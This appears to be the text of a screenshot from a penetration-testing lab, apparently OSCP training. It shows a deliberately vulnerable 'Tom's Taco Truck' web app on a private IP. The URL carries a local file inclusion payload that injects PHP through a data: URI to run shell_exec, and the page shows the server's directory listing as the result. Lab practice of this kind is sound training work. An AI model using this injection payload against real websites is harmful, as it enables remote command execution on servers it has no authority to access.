 Our Menu - Mozilla Firefox
Our Menu
Our Menu
192.168.214.10/menu.php?file=data:text/plain,<?php echo shell_exec("dir") ?>
myOscpOutline CtrlPnl OS Forums oscpGroupTracker oscpGroupShare Mon Thurs
Tom's Taco Truck Home Menu Feedback Admin
Here's our current menu. Enjoy!
Volume in drive C has no label. Volume Serial Number is DC08-488F Directory of C:\xampp\htdocs 01/21/2020 10:49 PM
. 01/21/2020 10:49 PM
.. 01/13/2020 02:58 PM
admin 01/13/2020 02:33 PM 1,773 admin.php 04/11/2018 07:12 AM 3,833 applications.html 01/13/2020 02:33 PM 122 auth.php 02/27/2017
02:36 AM 177 bitnami.css 01/14/2020 03:03 PM
css 01/13/2020 02:33 PM 386 current_menu.php 01/13/2020 06:14 AM
dashboard 01/13/2020 02:33 PM 214 database.php 01/13/2020 02:33 PM 1,763 debug.php 01/13/2020 02:33 PM 1,324
deleteFeedback.php 07/16/2015 08:32 AM 30,894 favicon.ico 01/14/2020 02:33 PM 2,133 feedback.php 01/13/2020 02:58 PM
form 01/13/2020 06:14 AM
img 01/13/2020 02:33 PM 1,285 index.php 01/13/2020 02:33 PM 2,089 login.php 01/13/2020 02:33 PM 1,167 menu.php
01/13/2020 02:33 PM 1,206 menu2.php 01/13/2020 02:33 PM 79 robots.txt 01/13/2020 02:33 PM 1,330
submitFeedback.php 01/13/2020 06:14 AM
webalizer 01/13/2020 06:14 AM
xampp 16 File(s) 49,775 bytes 9 Dir(s) 9,739,632,640 bytes free